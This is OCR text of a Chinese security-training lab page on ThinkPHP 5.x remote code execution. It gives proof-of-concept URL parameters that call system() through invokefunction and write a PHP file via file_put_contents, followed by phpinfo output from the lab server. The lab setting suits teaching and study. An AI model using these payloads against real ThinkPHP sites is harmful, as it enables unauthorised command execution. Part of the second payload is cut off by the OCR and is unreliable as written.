 ThinkPHP5.x 远程函数执行与sql注入_安全龙-专注做企业网络安全服务与网络安全培训!
https://www.anquanlong.com/lab_detail?lab_id=4&lib=5
实验详情
ThinkPHP5.x 远程函数执行与sql注入
50:00
延时
0x2 函数执行POC攻击分析
ThinkPHP5
s=index/\think\app/invokefunction&function=system
https://5f61ebdf-c437-3724-a008-535d142052d8-5.anquanlong.com/public/test.php
访问
帮助
function=system PHP可以执行system函数权限
command= touch+1.txt 可以执行shell命令
POC分析file_put_contents函数进行文件写入
函数用法例子
<?php
echo file_put_contents(“test.txt”,”Hello World.
Testing!”);
?>
并输出26
POC代码
?
s=index/think\app/invokefunction&function=call_us
[]=./test.php&vars[1][]=<?php%20phpinfo();?>
验证该文件是否写入
访问public/test.php,就可以证明文件创建于写入成功，会出现
如图所示!
ThinkPHP5 远程代码执行
ThinkPHP5
2/8
下一步
隐藏详情
PHP Version 5.6.31
php
System Linux 8db153d8f24d 3.10.0-1062.12.1.el7.x86_64 #1 SMP Tue Feb 4 23:02:59 UTC 2020 x86_64
Build Date Mar 23 2019 20:59:45
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--with-apxs2=/usr/local/apache/bin/apxs' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--
with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl' '--with-xsl'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files /usr/local/php/conf.d
Additional .ini files parsed /usr/local/php/conf.d/002-zendguardloader.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
浏览器
拦截请求
代码审计
关闭环境
重置环境